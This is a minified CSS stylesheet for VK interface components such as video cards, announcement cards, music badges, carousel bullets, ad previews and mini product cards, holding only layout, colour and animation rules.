.vkitVideoCardInfoLayout__infoWithAction--Ru57G{padding-right:0;padding-left:32px}.vkitVideoCardInfoLayout__title--W71sk{color:var(--vkui--color_text_primary);text-decoration:none;max-width:100%}.vkitVideoCardInfoLayout__title--W71sk:hover{text-decoration:none}.vkitVideoCardInfoLayout__titleLink--HiY2w{width:-moz-fit-content;width:-webkit-fit-content;width:fit-content}.vkitVideoCardInfoLayout__additionalInfo--1dbv5{max-width:100%;color:var(--vkui--color_text_secondary)}.vkitVideoCardInfoLayout__description--Yy8p0{max-width:100%;margin-top:6px;color:var(--vkui--color_text_secondary)}.vkitVideoCardInfoLayout__content--CEEUb{overflow:hidden;width:100%}.vkitVideoCardInfoLayout__contentWithEpisodes--nDqpI{flex:1}.vkitVideoCardInfoLayout__action--6oM1E{position:absolute;top:0;right:0}[dir=rtl] .vkitVideoCardInfoLayout__action--6oM1E{right:auto;left:0}
.vkitVideoCardOwnerItem__link--H571N{color:var(--vkui--color_text_secondary);text-decoration:none}.vkitVideoCardOwnerItem__link--H571N:hover{text-decoration:none}.vkitVideoCardOwnerItem__linkWithComma--Nkafv::after{content:", "}.vkitVideoCardOwnerItem__badgeWrapper--FqdoP{display:inline-flex;height:var(--vkui--size_badge_s--regular);vertical-align:bottom;align-items:flex-end}
.vkitVideoCardOwners__owner--ijqMZ{margin:5px 0 2px;color:var(--vkui--color_text_secondary)}
.vkitVideoCardInfo__inlineInfo--BrzPL{display:inline-flex;margin-right:12px}[dir=rtl] .vkitVideoCardInfo__inlineInfo--BrzPL{margin-right:0;margin-left:12px}
.vkitVideoCardLayout__card--xI1tS{--videocard-hover-transition-duration:var(--vkui--animation_duration_l);--videocard-hover-transition-fn:ease-in-out;--videocard-border-radius:10px;--videocard-privacy-shadow-color:var(--black_alpha24, rgba(0, 0, 0, 0.24));display:flex;flex-direction:column;position:relative;background-color:transparent}.vkitVideoCardLayout__cardHorizontal--2zjmt{display:flex;flex-wrap:wrap;flex-direction:row}.vkitVideoCardLayout__cardHorizontalMiniHover--09aDS{background-color:var(--vkui--color_background_content--hover)}.vkitVideoCardLayout__cardHorizontalMiniActive--7ChMo{background-color:var(--vkui--color_background_content--active)}.vkitVideoCardLayout__cardMini--Qojln{padding:8px 8px 0;border-radius:16px;text-decoration:none}.vkitVideoCardLayout__cardMini--Qojln:hover{text-decoration:none}.vkitVideoCardLayout__cardNoRounded--PQ3Lk{border-radius:unset}.vkitVideoCardLayout__videoContainer--Febui{position:relative;border-radius:var(--videocard-border-radius, 10px);overflow:hidden;margin-bottom:8px}.vkitVideoCardLayout__videoContainerOverflow--cQ3F8{overflow:visible}.vkitVideoCardLayout__videoContainer--Febui::after{pointer-events:none;border-radius:inherit;border:var(--vkui--size_border--regular) solid var(--vkui--color_image_border_alpha)}.vkitVideoCardLayout__videoContainerFullWidth--M5Vf3{border-radius:0}.vkitVideoCardLayout__videoContainerWithoutInfo--fw3vV{margin-bottom:0}.vkitVideoCardLayout__videoContainerWithEpisodes--q3TDw{align-self:flex-start}.vkitVideoCardLayout__focusOutlined--GFQVy{padding:10px}.vkitVideoCardLayout__focusOutlined--GFQVy:focus-visible{outline:2px solid #2a5885;outline-offset:-2px;border-radius:var(--videocard-border-radius, 10px)}
.vkitVideoCardMenu__icon--xROKD{color:var(--vkui--color_icon_tertiary);opacity:0;transition:opacity var(--vkui--animation_duration_m);margin-left:8px}[dir=rtl] .vkitVideoCardMenu__icon--xROKD{margin-left:0;margin-right:8px}.vkitVideoCardMenu__icon--xROKD:hover{color:var(--vkui--color_icon_secondary);cursor:pointer}.vkitVideoCardMenu__iconVisible--WjOeD{opacity:1}
.vkitVideoCardOverlay__container--G9y3E{display:flex;align-items:center;justify-content:center;flex-direction:column;height:100%;width:100%;box-sizing:border-box;text-align:center}.vkitVideoCardOverlay__containerOverlayDark--Z33fv{background-color:var(--vkui--color_avatar_overlay)}.vkitVideoCardOverlay__containerCenter--4Ji4a{align-items:center}.vkitVideoCardOverlay__containerLeft--nWEV1{align-items:flex-start;text-align:left}[dir=rtl] .vkitVideoCardOverlay__containerLeft--nWEV1{text-align:right}.vkitVideoCardOverlay__textPrimary--JyOn7{color:var(--vkui--color_text_primary)}.vkitVideoCardOverlay__textSecondary--Q5BSU{color:var(--vkui--color_text_secondary)}
.vkitVideoCardControls__controls--mQWuc{position:absolute;top:8px;right:8px;min-height:32px;min-width:32px;border-radius:6px;transition:opacity var(--vkui--animation_duration_s) linear;z-index:1;color:var(--vkui--color_icon_contrast);opacity:0;display:flex;flex-wrap:nowrap;align-items:center;justify-content:center;cursor:pointer}[dir=rtl] .vkitVideoCardControls__controls--mQWuc{right:auto;left:8px}.vkitVideoCardControls__controlsWithBackground--mqyP6{background-color:var(--vkui--color_overlay_primary)}.vkitVideoCardControls__controlsWithBackground--mqyP6:hover{background-color:var(--vkui--color_overlay_primary--hover)}.vkitVideoCardControls__controlsVisible--VV9Sb{opacity:1}.vkitVideoCardControls__controlsWithBackground--mqyP6>:first-child{margin-left:4px}[dir=rtl] .vkitVideoCardControls__controlsWithBackground--mqyP6>:first-child{margin-left:0;margin-right:4px}.vkitVideoCardControls__controlsWithBackground--mqyP6>:last-child{margin-right:4px}[dir=rtl] .vkitVideoCardControls__controlsWithBackground--mqyP6>:last-child{margin-right:0;margin-left:4px}
.vkitVideoCardExpandingControl__label--93Ntj{opacity:0;max-width:0;transition:max-width var(--vkui--animation_duration_l),opacity var(--vkui--animation_duration_l),margin var(--vkui--animation_duration_m);overflow:hidden;white-space:nowrap;display:inline-block}.vkitVideoCardExpandingControl__tappable--l37kq:hover .vkitVideoCardExpandingControl__label--93Ntj{opacity:1;max-width:100px;margin-left:6px;height:100%}[dir=rtl] .vkitVideoCardExpandingControl__tappable--l37kq:hover .vkitVideoCardExpandingControl__label--93Ntj{margin-left:0;margin-right:6px}.vkitVideoCardExpandingControl__containerExpanded--REb7R .vkitVideoCardExpandingControl__label--93Ntj{opacity:1;max-width:100px;margin-left:6px;height:100%}[dir=rtl] .vkitVideoCardExpandingControl__containerExpanded--REb7R .vkitVideoCardExpandingControl__label--93Ntj{margin-left:0;margin-right:6px}.vkitVideoCardExpandingControl__container--y6CpA{display:flex;flex-direction:row;align-items:center;padding:0 6px;transition:max-width var(--vkui--animation_duration_l),opacity var(--vkui--animation_duration_l);overflow:hidden;white-space:nowrap;min-width:0}
.vkitVideoCardIconControl__controlIcon--JP6Li{padding:4px;cursor:pointer}
.vkitVideoCard__selectIconButton--GNaGr{position:absolute;z-index:1;top:8px;left:8px;width:-moz-fit-content;width:-webkit-fit-content;width:fit-content;height:-moz-fit-content;height:-webkit-fit-content;height:fit-content}[dir=rtl] .vkitVideoCard__selectIconButton--GNaGr{left:auto;right:8px}
.vkitAnnouncementVideoCard__root--mmmHW.vkitAnnouncementVideoCard__root--mmmHW{position:relative;width:-moz-min-content;width:-webkit-min-content;width:min-content}.vkitAnnouncementVideoCard__container--XBiGl.vkitAnnouncementVideoCard__container--XBiGl:focus-visible{outline:2px solid #2a5885}.vkitAnnouncementVideoCard__container--XBiGl.vkitAnnouncementVideoCard__container--XBiGl:hover{background-color:rgba(255,255,255,.08)}.vkitAnnouncementVideoCard__containerSizeXs--zWMxU.vkitAnnouncementVideoCard__containerSizeXs--zWMxU{padding:8px;border-radius:20px;width:288px;display:flex;gap:12px}.vkitAnnouncementVideoCard__containerSizeS--aaWd8.vkitAnnouncementVideoCard__containerSizeS--aaWd8{padding:8px;padding-bottom:12px;border-radius:20px}.vkitAnnouncementVideoCard__containerSizeM--tGFqH.vkitAnnouncementVideoCard__containerSizeM--tGFqH{padding:12px;padding-bottom:16px;border-radius:20px}.vkitAnnouncementVideoCard__containerSizeL--1vECR.vkitAnnouncementVideoCard__containerSizeL--1vECR{padding:16px;padding-bottom:20px;border-radius:24px}.vkitAnnouncementVideoCard__containerSizeXl--JjBMx.vkitAnnouncementVideoCard__containerSizeXl--JjBMx{padding:20px;padding-bottom:24px;border-radius:24px}.vkitAnnouncementVideoCard__thumbnail--KBxfo.vkitAnnouncementVideoCard__thumbnail--KBxfo{overflow:hidden;pointer-events:none}.vkitAnnouncementVideoCard__thumbnailSizeXs--t2bJV.vkitAnnouncementVideoCard__thumbnailSizeXs--t2bJV{min-width:170px;max-width:170px;border-radius:10px}.vkitAnnouncementVideoCard__thumbnailSizeS--GbKId.vkitAnnouncementVideoCard__thumbnailSizeS--GbKId{min-width:254px;max-width:254px;border-radius:10px;margin-bottom:8px}.vkitAnnouncementVideoCard__thumbnailSizeM--gdGLb.vkitAnnouncementVideoCard__thumbnailSizeM--gdGLb{min-width:346px;max-width:346px;border-radius:10px;margin-bottom:12px}.vkitAnnouncementVideoCard__thumbnailSizeL--g9byO.vkitAnnouncementVideoCard__thumbnailSizeL--g9byO{min-width:400px;max-width:400px;border-radius:var(--vkui--size_border_radius_paper--regular);margin-bottom:12px}.vkitAnnouncementVideoCard__thumbnailSizeXl--NQ9No.vkitAnnouncementVideoCard__thumbnailSizeXl--NQ9No{min-width:480px;max-width:480px;border-radius:var(--vkui--size_border_radius_paper--regular);margin-bottom:16px}.vkitAnnouncementVideoCard__thumbnailSize2Xl--RvqNc.vkitAnnouncementVideoCard__thumbnailSize2Xl--RvqNc{min-width:600px;max-width:600px;border-radius:var(--vkui--size_border_radius_paper--regular);margin-bottom:16px}.vkitAnnouncementVideoCard__topbar--WCQeR.vkitAnnouncementVideoCard__topbar--WCQeR{box-sizing:border-box;position:absolute;top:-32px;width:100%;margin:0}.vkitAnnouncementVideoCard__topbarSizeS--zgXvS.vkitAnnouncementVideoCard__topbarSizeS--zgXvS{padding:0 8px}.vkitAnnouncementVideoCard__topbarSizeM--wWjSO.vkitAnnouncementVideoCard__topbarSizeM--wWjSO{padding:0 12px}.vkitAnnouncementVideoCard__topbarSizeL--0MeAo.vkitAnnouncementVideoCard__topbarSizeL--0MeAo{padding:0 16px}.vkitAnnouncementVideoCard__topbarSizeXl--AZ1qE.vkitAnnouncementVideoCard__topbarSizeXl--AZ1qE{padding:0 20px}.vkitAnnouncementVideoCard__timer--zFPES.vkitAnnouncementVideoCard__timer--zFPES{margin:0}.vkitAnnouncementVideoCard__timerText--ikVd3.vkitAnnouncementVideoCard__timerText--ikVd3{margin-left:0;margin-top:0;color:var(--vkui--color_accent_gray)}[dir=rtl] .vkitAnnouncementVideoCard__timerText--ikVd3.vkitAnnouncementVideoCard__timerText--ikVd3{margin-left:0;margin-right:0}.vkitAnnouncementVideoCard__timerSeconds--AqR2I.vkitAnnouncementVideoCard__timerSeconds--AqR2I{margin-top:0;color:var(--vkui--color_text_contrast)}.vkitAnnouncementVideoCard__closeButton--75P39.vkitAnnouncementVideoCard__closeButton--75P39:focus-visible{outline:2px solid #2a5885}.vkitAnnouncementVideoCard__closeButton--75P39.vkitAnnouncementVideoCard__closeButton--75P39{margin-top:0;margin-left:auto;background-color:var(--vkui--color_background_contrast_secondary_alpha)}[dir=rtl] .vkitAnnouncementVideoCard__closeButton--75P39.vkitAnnouncementVideoCard__closeButton--75P39{margin-left:0;margin-right:auto}.vkitAnnouncementVideoCard__title--frSwi.vkitAnnouncementVideoCard__title--frSwi{color:var(--vkui--color_text_contrast);margin-bottom:4px}.vkitAnnouncementVideoCard__owner--6AzbQ.vkitAnnouncementVideoCard__owner--6AzbQ{color:var(--vkui--color_accent_gray)}
.vkitFadeMask__root--gHaoG{position:relative;overflow-x:hidden;-webkit-mask-image:-webkit-gradient(linear,left top,right top,from(transparent),color-stop(0%,#000),color-stop(93%,#000),to(transparent));-webkit-mask-image:linear-gradient(to right,transparent 0,#000 0,#000 93%,transparent 100%);mask-image:-webkit-gradient(linear,left top,right top,from(transparent),color-stop(0%,#000),color-stop(93%,#000),to(transparent));mask-image:linear-gradient(to right,transparent 0,#000 0,#000 93%,transparent 100%);-webkit-mask-size:contain;mask-size:contain;-webkit-mask-position:100%0;mask-position:100%0;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;transform-origin:bottom left}[dir=rtl] .vkitFadeMask__root--gHaoG{transform-origin:bottom right}.vkitFadeMask__leftEdge--aOIWz{-webkit-mask-image:-webkit-gradient(linear,left top,right top,from(transparent),color-stop(7%,#000),color-stop(100%,#000),to(transparent));-webkit-mask-image:linear-gradient(to right,transparent 0,#000 7%,#000 100%,transparent 100%);mask-image:-webkit-gradient(linear,left top,right top,from(transparent),color-stop(7%,#000),color-stop(100%,#000),to(transparent));mask-image:linear-gradient(to right,transparent 0,#000 7%,#000 100%,transparent 100%);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;animation-name:vkitFadeMask__fade-mask-hide--rbazi;animation-duration:var(--vkui_internal--fade-mask-left-edge-hiding-duration, 150ms);animation-timing-function:var(--vkui--animation_easing_platform);animation-direction:reverse;animation-fill-mode:forwards}.vkitFadeMask__hideLeftEdge--rAXdA{animation-direction:normal}@keyframes vkitFadeMask__fade-mask-hide--rbazi{0%{-webkit-mask-size:100% 100%;mask-size:100% 100%;-webkit-mask-position:0 0;mask-position:0 0}to{-webkit-mask-size:114% 100%;mask-size:114% 100%;-webkit-mask-position:100%0;mask-position:100%0}}
.vkitTicker__root--GncuR{overflow:hidden}.vkitTicker__tickerSpace--JoGpL{width:100%}.vkitTicker__ticker--KxhQb{will-change:transform}.vkitTicker__tickerActive--CPFbV{animation:vkitTicker__tickerLoop--GO1e1 var(--music-overlay-badge-ticker-tick-duration) linear infinite forwards}@keyframes vkitTicker__tickerLoop--GO1e1{0%{transform:translateX(0)}to{transform:translateX(var(--music-overlay-badge-ticker-tick-width, 0))}}
.vkitBadgeSongAction__iconButton--C2M12{opacity:.72;color:var(--vkui--color_text_contrast)}.vkitBadgeSongAction__opacity--ZqBrO{opacity:1}
.vkitBadgeSongCover__container--0sEjR{position:relative}.vkitBadgeSongCover__cover--1pKXb{width:28px;height:28px;-webkit-clip-path:path("M28 14.5079C28 15.9779 26.47 17 25 17C20.5817 17 17 20.5817 17 25C17 26.47 15.9787 28 14.5087 28H4C1.79086 28 0 26.2091 0 24V4C0 1.79086 1.79086 0 4 0H24C26.2091 0 28 1.79086 28 4V14.5079Z");clip-path:path("M28 14.5079C28 15.9779 26.47 17 25 17C20.5817 17 17 20.5817 17 25C17 26.47 15.9787 28 14.5087 28H4C1.79086 28 0 26.2091 0 24V4C0 1.79086 1.79086 0 4 0H24C26.2091 0 28 1.79086 28 4V14.5079Z")}
.vkitBadgeSong__root--Hl9dP{display:block;width:288px;background-color:var(--vkui--color_avatar_overlay);border-radius:var(--vkui--spacing_size_m);box-sizing:border-box}.vkitBadgeSong__title--zHcGo{text-wrap:nowrap;color:var(--vkui--color_text_contrast)}.vkitBadgeSong__contentFlexItem--fFcC5{width:100%;overflow:hidden}
@keyframes vkitTimerButton__fillAnimation--5es7j{0%{width:0%}to{width:100%}}.vkitTimerButton__button--tuVMb{background-size:100% 100%;background-clip:padding-box;overflow:hidden}.vkitTimerButton__buttonSecondary--f1vge{background:var(--vkui--color_background_contrast_secondary_alpha);color:var(--vkui--color_text_contrast)}.vkitTimerButton__buttonAnimated--cSJoS::before{content:"";position:absolute;top:0;left:0;height:100%;animation-name:vkitTimerButton__fillAnimation--5es7j;animation-timing-function:linear;animation-fill-mode:forwards;background-color:var(--background-animation-color);animation-duration:var(--animation-duration);z-index:-1}[dir=rtl] .vkitTimerButton__buttonAnimated--cSJoS::before{left:auto;right:0}
.vkitBullets__root--hhzPe{--vkit_internal--bullets_attachments_carousel_bullet_count:5;--vkit_internal--bullets_attachments_carousel_bullet_size:8px;--vkit_internal--bullets_attachments_carousel_bullet_gap:4px;--vkit_internal--bullets_attachments_carousel_bullets_offset:0;--vkit_internal--bullets_attachments_carousel_bullet_width:calc(var(--vkit_internal--bullets_attachments_carousel_bullet_size, 8px) + var(--vkit_internal--bullets_attachments_carousel_bullet_gap, 4px));--vkit_internal--bullets_attachments_carousel_bullets_width:calc(var(--vkit_internal--bullets_attachments_carousel_bullet_width)*var(--vkit_internal--bullets_attachments_carousel_bullet_count, 5));--vkit_internal--bullets_video_carousel_progress_bullet_width:calc(60px - var(--vkit_internal--bullets_attachments_carousel_bullet_gap, 4px));--vkit_internal--bullets_video_carousel_progress_fill_animation_delay:5000ms;--vkit_internal--bullets_animation_curve:cubic-bezier(0.1, 0.03, 0, 0.99);display:flex;justify-content:center;margin:8px auto 0;overflow:hidden;height:var(--vkit_internal--bullets_attachments_carousel_bullet_size, 8px);z-index:1}.vkitBullets__rootAccent--h0twe{position:relative;width:var(--vkit_internal--bullets_attachments_carousel_bullets_width, 60px)}.vkitBullets__rootOverlay--Bviez{width:var(--vkit_internal--bullets_attachments_carousel_bullets_width, 60px);position:absolute;bottom:6.5%;left:50%;transform:translateX(-50%)}[dir=rtl] .vkitBullets__rootOverlay--Bviez{left:auto;right:50%;transform:translateX(50%)}.vkitBullets__rootOverlayWithProgressBullet--6BXXw{width:calc(var(--vkit_internal--bullets_attachments_carousel_bullets_width, 60px) - var(--vkit_internal--bullets_attachments_carousel_bullet_width) + var(--vkit_internal--bullets_video_carousel_progress_bullet_width))}.vkitBullets__bulletsInner--jXjcn{display:flex;align-items:center;transform:translate3d(var(--vkit_internal--bullets_attachments_carousel_bullets_offset, 0),0,0);transition:transform var(--vkui--animation_duration_m) ease-in-out}.vkitBullets__bullet--iXDM5{width:var(--vkit_internal--bullets_attachments_carousel_bullet_size, 8px);height:var(--vkit_internal--bullets_attachments_carousel_bullet_size, 8px);transform:scale(.75);border-radius:calc(var(--vkit_internal--bullets_attachments_carousel_bullet_size, 8px)/2);transition:transform var(--vkui--animation_duration_m) ease-in-out,width var(--vkui--animation_duration_l) var(--vkit_internal--bullets_animation_curve),background-color var(--vkui--animation_duration_m) var(--vkit_internal--bullets_animation_curve);cursor:default}.vkitBullets__bulletAccent--OiA69{opacity:var(--vkui--opacity_disable_accessibility);background-color:var(--vkui--color_track_background)}.vkitBullets__bulletOverlay--QWL5z{transform:scale(1);background-color:var(--vkui--color_background_contrast_secondary_alpha)}.vkitBullets__bullet--iXDM5+.vkitBullets__bullet--iXDM5{margin-left:var(--vkit_internal--bullets_attachments_carousel_bullet_gap, 4px)}[dir=rtl] .vkitBullets__bullet--iXDM5+.vkitBullets__bullet--iXDM5{margin-left:0;margin-right:var(--vkit_internal--bullets_attachments_carousel_bullet_gap, 4px)}.vkitBullets__bulletSmall--TNwz6{transform:scale(.5)}.vkitBullets__bulletActive--uKu6D{transform:scale(1)}.vkitBullets__bulletActiveAccent--87ExP{opacity:1;background-color:var(--vkui--color_background_accent)}.vkitBullets__bulletActiveOverlay--UcIno{background-color:var(--vkui--color_icon_contrast)}.vkitBullets__bulletInteractive--vvE90{cursor:pointer}.vkitBullets__bulletProgress--Pned1{border-radius:4px;height:var(--vkit_internal--bullets_attachments_carousel_bullet_size);width:var(--vkit_internal--bullets_video_carousel_progress_bullet_width);background-color:var(--vkui--color_background_contrast_secondary_alpha);overflow:hidden;position:relative}.vkitBullets__bulletOverlayProgress--TI2DR{height:var(--vkit_internal--bullets_attachments_carousel_bullet_size);border-radius:4px;background-color:var(--vkui--color_icon_contrast);animation:vkitBullets__bulletProgressAnimation--x5psz var(--vkit_internal--bullets_video_carousel_progress_fill_animation_delay) linear,vkitBullets__fadeIn--MLlpx var(--vkui--animation_duration_l) var(--vkit_internal--bullets_animation_curve) forwards;animation-fill-mode:both}@keyframes vkitBullets__bulletProgressAnimation--x5psz{0%{width:var(--vkit_internal--bullets_attachments_carousel_bullet_size)}to{width:100%}}@keyframes vkitBullets__fadeIn--MLlpx{0%{opacity:0}to{opacity:1}}
.vkitAudioRowFrequencyBars__root--f0LiB{display:flex}.vkitAudioRowFrequencyBars__bar--S1wnN{height:22px;width:2px;border-radius:var(--vkui--size_check_border_radius--regular);position:relative;overflow:hidden;height:var(--frequency-bar-height)}.vkitAudioRowFrequencyBars__bar--S1wnN::after{transition:transform var(--vkui--animation_duration_s) var(--vkui--animation_easing_platform);border-radius:var(--vkui--size_check_border_radius--regular);transform:var(--bar-translate_y, 0);transform-origin:bottom}.vkitAudioRowFrequencyBars__barFillAccent--fj2ao::after{background-color:var(--vkui--color_icon_accent)}.vkitAudioRowFrequencyBars__barFillContrast--V1EvO::after{background-color:var(--vkui--color_icon_contrast)}.vkitAudioRowFrequencyBars__barSizeS--LH9Rb{--frequency-bar-height:13px}.vkitAudioRowFrequencyBars__barSizeM--3nbU4{--frequency-bar-height:16px}
.vkitMiniInfoCell__rootNoStretched--Cd0Nh.vkitMiniInfoCell__rootNoStretched--Cd0Nh{display:inline-flex;vertical-align:top}.vkitMiniInfoCell__rootNoPadding--gBAaB.vkitMiniInfoCell__rootNoPadding--gBAaB{padding-left:0;padding-right:0}.vkitMiniInfoCell__secondaryColorChevron--JZGlE .vkuiIcon--chevron_16{color:var(--vkui--color_icon_secondary)}
.vkitGallery__root--GzZci{position:relative}.vkitGallery__animation--YbPsK .vkuiCarouselBase__layer{transition:transform 1000ms cubic-bezier(0,0,.2,1)}.vkitGallery__arrowAreaHeight--jIhTA .vkuiCarouselBase__arrow{z-index:1;height:var(--arrow-area-height);padding-bottom:0;padding-top:0}
.vkitAdsBannerHeader__bannerHeader--ZW16h{padding:13px 20px 13px 15px}[dir=rtl] .vkitAdsBannerHeader__bannerHeader--ZW16h{padding:13px 15px 13px 20px}.vkitAdsBannerHeader__bannerHeaderTitle--oRLky{padding-left:10px}[dir=rtl] .vkitAdsBannerHeader__bannerHeaderTitle--oRLky{padding-left:0;padding-right:10px}
.vkitAdsImagesGalleryClosedComments__root--HvE2c{flex-grow:1;padding:0 30px;text-align:center}
.vkitAdsVideoPreview__videoPreview--Ds45P{height:100%;width:100%;background-size:contain;background-repeat:no-repeat;background-position:center;background-color:var(--vkui--vkontakte_palette_black);position:absolute;display:flex;align-items:center;justify-content:center}.vkitAdsVideoPreview__icon--9JUXw{background-color:var(--black_alpha72);color:var(--vkui--color_icon_contrast);border-radius:50%;padding:6px}
.vkitAdsDuration__durationCurrent--wYRl2,.vkitAdsDuration__durationSeparator--QSOgr,.vkitAdsDuration__duration--U4eci{color:var(--vkui--color_text_contrast)}.vkitAdsDuration__durationSeparator--QSOgr,.vkitAdsDuration__duration--U4eci{opacity:.7}
.vkitAdsVolumeControls__volumeBar--sevQ9{width:50px}
.vkitMiniProductCardPhoto__root--WunL4{width:100%;display:block;position:relative}.vkitMiniProductCardPhoto__root--WunL4[disabled]{pointer-events:none}.vkitMiniProductCardPhoto__image--X1CX9>img{filter:brightness(96%)}.vkitMiniProductCardPhoto__imageMuted--6yCAg{opacity:var(--vkui--opacity_disable)}.vkitMiniProductCardPhoto__tag--258sD{right:6px;bottom:6px;position:absolute;z-index:var(--badge-z-index, 9);color:var(--vkui--color_icon_contrast)}[dir=rtl] .vkitMiniProductCardPhoto__tag--258sD{right:auto;left:6px}.vkitMiniProductCardPhoto__blur--cRHGI{border-radius:inherit;-webkit-backdrop-filter:blur(24px);backdrop-filter:blur(24px)}.vkitMiniProductCardPhoto__badgesBase--y1AHU{top:12px;left:-6px;position:absolute}[dir=rtl] .vkitMiniProductCardPhoto__badgesBase--y1AHU{left:auto;right:-6px}.vkitMiniProductCardPhoto__badgesStatus--7Jvk7{left:6px;bottom:6px;position:absolute}[dir=rtl] .vkitMiniProductCardPhoto__badgesStatus--7Jvk7{left:auto;right:6px}
.vkitMiniProductCardPrice__root--wHJil{display:flex;overflow:hidden}.vkitMiniProductCardPrice__priceCurrent--5TUr8{color:var(--vkui--color_text_primary);overflow:hidden;flex-shrink:0;max-width:100%}.vkitMiniProductCardPrice__rootDisabled--c4ZXN .vkitMiniProductCardPrice__priceCurrent--5TUr8{color:var(--vkui--color_text_secondary)}.vkitMiniProductCardPrice__oldPrice--xsS0m{margin-left:6px;color:var(--vkui--color_text_secondary);text-decoration:line-through;overflow:hidden}[dir=rtl] .vkitMiniProductCardPrice__oldPrice--xsS0m{margin-left:0;margin-right:6px}
.vkitMiniProductCardRating__root--7tjPZ{display:flex;align-items:center;margin-top:3px;margin-bottom:1px}.vkitMiniProductCardRating__icon--Q7oj7.vkitMiniProductCardRating__icon--Q7oj7{margin-left:0;align-self:end;color:var(--vkui--color_accent_gray)}[dir=rtl] .vkitMiniProductCardRating__icon--Q7oj7.vkitMiniProductCardRating__icon--Q7oj7{margin-left:0;margin-right:0}.vkitMiniProductCardRating__text--iztsk{margin-left:3px;color:var(--vkui--color_text_subhead)}[dir=rtl] .vkitMiniProductCardRating__text--iztsk{margin-left:0;margin-right:3px}.vkitMiniProductCardRating__count--Q7bAX{flex:1;padding-left:3px;color:var(--vkui--color_text_tertiary)}[dir=rtl] .vkitMiniProductCardRating__count--Q7bAX{padding-left:0;padding-right:3px}.vkitMiniProductCardRating__rootFilled--KcpQR .vkitMiniProductCardRating__icon--Q7oj7{color:var(--vkui--color_accent_orange_peach)}.vkitMiniProductCardRating__rootFilled--KcpQR .vkitMiniProductCardRating__count--Q7bAX::before{content:"·";color:var(--vkui--color_text_secondary);padding-right:3px}[dir=rtl] .vkitMiniProductCardRating__rootFilled--KcpQR .vkitMiniProductCardRating__count--Q7bAX::before{padding-right:0;padding-left:3px}
.vkitMiniProductCardTitle__root--UNXxm{display:flex;justify-content:flex-start;align-items:center}.vkitMiniProductCardTitle__tooltip--EaTQC{z-index:var(--tooltip-z-index, 10)}.vkitMiniProductCardTitle__title--C0fhD{cursor:pointer;text-decoration:none;color:var(--vkui--color_text_secondary);max-width:100%}.vkitMiniProductCardTitle__titleDisabled--blDyg{pointer-events:none}.vkitMiniProductCardTitle__rootHasError--FgL2q .vkitMiniProductCardTitle__title--C0fhD{max-width:calc(100% - 20px)}.vkitMiniProductCardTitle__errorIcon--VhAek{margin-right:5px}[dir=rtl] .vkitMiniProductCardTitle__errorIcon--VhAek{margin-right:0;margin-left:5px}.vkitMiniProductCardTitle__errorIconModeration--levys{color:var(--vkui--color_accent_gray)}.vkitMiniProductCardTitle__errorIconSoft--p4wVF{color:var(--vkui--color_accent_orange)}.vkitMiniProductCardTitle__errorIconHard--WLRTV{color:var(--vkui--color_accent_red)}
.vkitMiniProductCard__root--gfB42{--badge-z-index:9;--tooltip-z-index:10;position:relative;isolation:isolate}.vkitMiniProductCard__description--lFLVr{display:flex;flex-direction:column;width:100%;padding:4px 0 6px 0}.vkitMiniProductCard__contextMenu--vMW1A{display:flex;justify-content:space-between;align-items:flex-end}
.vkitEcommHeaderLayout__container--xfgIg{align-items:center;height:32px;overflow:hidden;display:flex}.vkitEcommHeaderLayout__main--HIjHT{overflow:hidden;flex-grow:1;flex-shrink:1}.vkitEcommHeaderLayout__before--nQGnn{padding:0 var(--vkui--size_base_padding_horizontal--regular)0 8px;display:flex;align-items:center}[dir=rtl] .vkitEcommHeaderLayout__before--nQGnn{padding:0 8px 0 var(--vkui--size_base_padding_horizontal--regular)}.vkitEcommHeaderLayout__after--0VPLF{padding:0 8px 0 var(--vkui--size_base_padding_horizontal--regular);display:flex;align-items:center}[dir=rtl] .vkitEcommHeaderLayout__after--0VPLF{padding:0 var(--vkui--size_base_padding_horizontal--regular)0 8px}
.vkitStarSkeleton__root--i8WiX{position:relative}
.vkitRatingStarsSkeleton__root--vRUm3{margin:0;padding:0;display:flex;align-items:center;list-style:none}
.vkitReviewCard__root--IwSqi{height:334px;box-sizing:border-box;padding:24px;display:flex;flex-direction:column;align-items:center;background-color:var(--vkui--color_background_tertiary);text-align:center;border-radius:var(--vkui--size_border_radius_paper--regular)}.vkitReviewCard__interactive--UCnkD{cursor:pointer}.vkitReviewCard__croppedText--ou0tn{max-width:100%}
.vkitRecordListItem__root--pThK5{margin:0;padding:0}.vkitRecordListItem__root--pThK5+.vkitRecordListItem__root--pThK5{margin-top:12px}.vkitRecordListItem__subtitle--i6Hup{color:var(--vkui--color_text_secondary)}
.vkitRecordList__root--KQ4rd{padding:0;margin:0}.vkitRecordList__rootDecimal--PqV2S{list-style-type:decimal;padding-left:18px}[dir=rtl] .vkitRecordList__rootDecimal--PqV2S{padding-left:0;padding-right:18px}.vkitRecordList__rootDisc--8auao{list-style-type:disc;padding-left:16px}[dir=rtl] .vkitRecordList__rootDisc--8auao{padding-left:0;padding-right:16px}.vkitRecordList__rootDecimal--PqV2S .vkitInternalRecordListItem{padding-left:8px}[dir=rtl] .vkitRecordList__rootDecimal--PqV2S .vkitInternalRecordListItem{padding-left:0;padding-right:8px}
.vkitSearchSkeleton__root--3MkAh{padding:8px var(--vkui--size_base_padding_horizontal--regular)}.vkitSearchSkeleton__search--WCQmt{height:var(--vkui--size_search_height--regular);border-radius:var(--vkui--size_border_radius--regular)}.vkitSearchSkeleton__searchCompact--UEMXF{height:var(--vkui--size_search_height--compact)}
.vkitCollapsible__container--99jvs{overflow:hidden;transition:height var(--vkui--animation_duration_m) var(--vkui--animation_easing_default),margin var(--vkui--animation_duration_m) var(--vkui--animation_easing_default),padding var(--vkui--animation_duration_m) var(--vkui--animation_easing_default)}.vkitCollapsible__containerCollapsed--aREYZ{height:0;margin:0;padding:0}
.vkitStepCell__root--JqaWE{min-width:300px;width:100%;box-sizing:border-box;border:var(--vkui--size_border1x--regular) solid var(--vkui--color_separator_primary);border-radius:48px;overflow:hidden}.vkitStepCell__checkbox--21Dh2{height:46px;padding-left:var(--vkui--spacing_size_2xl);padding-right:var(--vkui--spacing_size_2xl)}.vkitStepCell__checked--tjkqF{cursor:default}.vkitStepCell__unchecked--XYNOL{color:var(--vkui--color_separator_primary)}
